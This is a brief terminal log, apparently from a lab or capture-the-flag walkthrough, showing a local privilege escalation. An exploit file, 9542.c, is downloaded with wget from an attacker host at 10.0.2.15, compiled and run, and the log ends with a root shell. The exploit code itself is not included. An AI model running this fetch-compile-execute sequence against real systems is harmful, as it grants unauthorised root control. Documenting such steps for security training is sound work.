 bash-3.00$ wget 10.0.2.15:8000/9542.c
--21:43:00--  http://10.0.2.15:8000/9542.c
           => `9542.c'
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]

    0K ..                                                    100%    7.28 MB/s

21:43:00 (7.28 MB/s) - `9542.c' saved [2643/2643]

bash-3.00$ gcc 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#